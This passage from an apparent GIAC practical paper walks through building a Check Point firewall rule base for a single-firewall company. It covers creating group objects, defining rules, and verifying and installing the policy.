

#### **Creating the user group object**

Under the object window pane right click group and select new group. In the new group window add the relevant users and enter a name for the group object



## **Creating Network group object**

In the main Security policy window, go to Manage  $\rightarrow$  and select group  $\rightarrow$  new group. Enter the group name and in the comment section and enter the description for the user.





The above diagram shows all the network objects created for this rule base.

# **Creating Rules**

After creating all the objects, we need to create the rules. To create new rule, in the main security policy window, go to Rules  $\rightarrow$  Add Rule  $\rightarrow$  Top or bottom.



Whenever we add a new rule, by default checkpoint will add a cleanup rule as shown below



Once a default rule is added we can customize the rule according to the requirement. To change the source or destination right click on "Any"



In the dropdown menu, select add. In the add object box, select the appropriate source object. It can be any network object or user object, depending on the rule



In the similar way select the destination object also. Once we select source and destination object we need to select, which service to allow or disallow. Right click on "Any" under Service. In the add object menu, select the appropriate service



Then modify the action field by choosing the appropriate action by right clicking "Drop" under action field.



Under the "track" column right click on "None" and in the dropdown sub menu select appropriate track action



Since GIAC-FCS is using only one firewall, we need not explicitly mention where this policy is installed. We can accept the default gateway, which is created by adding the rule.

**EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:** After creating the rule base, we need to verify the policy and install the policy on a gateway. To verify the rule base, on the security policy main window select Policy  $\rightarrow$  Verify. If the rules are not contradicting each other, then the result of verification will be OK. Checkpoint will check only the rule order and if there are any conflicts in the rule order.



After verifying the policy we need to install the policy. To install the policy, go to Policy  $\rightarrow$  Install under the main security policy window. If we have multiple enforcement points, it will show all the enforcement points. Since GIAC-FCS has only one firewall, select the default gateway and press OK.

